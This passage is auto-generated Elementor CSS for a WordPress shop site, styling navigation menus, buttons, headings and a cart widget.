--e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d62fa28{text-align:start;}.elementor-44 .elementor-element.elementor-element-d62fa28 img{width:100%;height:40px;object-fit:contain;object-position:center center;}.elementor-44 .elementor-element.elementor-element-ea1bb82.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-44 .elementor-element.elementor-element-ea1bb82.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-ea1bb82 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-aba080b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-44 .elementor-element.elementor-element-aba080b.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-aba080b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6b81850{width:auto;max-width:auto;align-self:center;--e-nav-menu-horizontal-menu-item-margin:calc( 35px / 2 );--nav-menu-icon-size:20px;}.elementor-44 .elementor-element.elementor-element-6b81850 > .elementor-widget-container{padding:0px 36px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-4d17e8b );border-width:1px;border-radius:0px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-underline .elementor-item:after,
					 .elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-overline .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-double-line .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-menu-toggle{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-a203eac );border-style:solid;border-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-menu-toggle:hover,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-4d17e8b );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle:hover svg, .elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-b861ea2 .elementor-button{background-color:var( --e-global-color-secondary );fill:var( --e-global-color-53eecf53 );color:var( --e-global-color-53eecf53 );border-radius:3px 3px 3px 3px;}.elementor-44 .elementor-element.elementor-element-b861ea2 .elementor-button:hover, .elementor-44 .elementor-element.elementor-element-b861ea2 .elementor-button:focus{background-color:var( --e-global-color-113372d );color:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-b861ea2{width:auto;max-width:auto;align-self:center;}.elementor-44 .elementor-element.elementor-element-b861ea2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-b861ea2 .elementor-button:hover svg, .elementor-44 .elementor-element.elementor-element-b861ea2 .elementor-button:focus svg{fill:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-1b5637e:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-1b5637e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-1b5637e.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-1b5637e.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-1b5637e.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-1b5637e.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-1b5637e.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-1b5637e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:6px 060px 12px 60px;}.elementor-44 .elementor-element.elementor-element-1b5637e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-37dcd25.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-44 .elementor-element.elementor-element-37dcd25 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-44 .elementor-element.elementor-element-37dcd25.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-37dcd25 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd{width:auto;max-width:auto;align-self:flex-end;--e-nav-menu-horizontal-menu-item-margin:calc( 32px / 2 );--nav-menu-icon-size:20px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-4d17e8b );border-width:1px;border-radius:0px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu .elementor-item{font-family:"Rajdhani", Sans-serif;font-size:16px;font-weight:700;line-height:21px;letter-spacing:0px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item:hover,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-underline .elementor-item:after,
					 .elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-overline .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-double-line .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:32px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-menu-toggle{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown{background-color:var( --e-global-color-a203eac );border-style:solid;border-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a.highlighted,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-menu-toggle:hover,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-4d17e8b );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle:hover svg, .elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6626e3b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-6626e3b:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-6626e3b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-113372d );}.elementor-44 .elementor-element.elementor-element-6626e3b.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-6626e3b.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-6626e3b.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-6626e3b.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-6626e3b.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-6626e3b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-44 .elementor-element.elementor-element-6626e3b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-f4b296d.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri{writing-mode:inherit;}.elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri div{writing-mode:inherit;}.elementor-44 .elementor-element.elementor-element-7ff7622{text-align:center;}.elementor-44 .elementor-element.elementor-element-7ff7622 .elementor-heading-title{font-family:"Rajdhani", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;color:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > div, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h1, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h2, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h3, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h4, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h5, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h6, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > p{transform:rotate(0deg);}.elementor-44 .elementor-element.elementor-element-7ff7622 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-44 .elementor-element.elementor-element-46ada27:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-46ada27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-46ada27.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-46ada27.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-46ada27.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-46ada27.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-46ada27.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-46ada27{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-44 .elementor-element.elementor-element-46ada27 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-543022e.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-5b67d8dd:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-5b67d8dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-5b67d8dd > .elementor-container{min-height:80px;}.elementor-44 .elementor-element.elementor-element-5b67d8dd.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-5b67d8dd.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-5b67d8dd.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-5b67d8dd.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-5b67d8dd.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-5b67d8dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-1px;margin-bottom:-80px;z-index:100;}.elementor-44 .elementor-element.elementor-element-5b67d8dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-6640d596.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-6640d596 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 80px;}.elementor-44 .elementor-element.elementor-element-6640d596 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-18f46fbd{text-align:start;}.elementor-44 .elementor-element.elementor-element-18f46fbd img{width:100%;}.elementor-44 .elementor-element.elementor-element-39b07706.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-39b07706 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--cart-buttons-position-margin:auto;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-accent );--toggle-button-background-color:var( --e-global-color-4d17e8b );--toggle-button-border-color:var( --e-global-color-4d17e8b );--toggle-button-icon-hover-color:var( --e-global-color-secondary );--toggle-button-border-width:0px;--toggle-icon-size:22px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:var( --e-global-color-53eecf53 );--items-indicator-background-color:var( --e-global-color-secondary );--cart-border-style:none;--menu-cart-subtotal-color:var( --e-global-color-primary );--product-price-color:var( --e-global-color-secondary );--divider-color:var( --e-global-color-cc7af80 );--subtotal-divider-color:var( --e-global-color-cc7af80 );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-text-color:var( --e-global-color-secondary );--view-cart-button-background-color:var( --e-global-color-4d17e8b );--view-cart-button-hover-text-color:var( --e-global-color-53eecf53 );--view-cart-button-hover-background-color:var( --e-global-color-secondary );--checkout-button-text-color:var( --e-global-color-53eecf53 );--checkout-button-background-color:var( --e-global-color-secondary );--checkout-button-hover-text-color:var( --e-global-color-secondary );--checkout-button-hover-background-color:var( --e-global-color-4d17e8b );--empty-message-color:var( --e-global-color-113372d );}.elementor-44 .elementor-element.elementor-element-d9c5a73 > .elementor-widget-container{margin:0px 0px 0px 35px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__toggle .elementor-button{font-size:0px;font-weight:700;line-height:0px;letter-spacing:0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-4843ef8-font-family ), Sans-serif;font-size:var( --e-global-typography-4843ef8-font-size );font-weight:var( --e-global-typography-4843ef8-font-weight );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-price{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-button--view-cart{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-button--checkout{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a, .elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a.highlighted,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle:hover,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle:focus{color:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a.elementor-item-active,
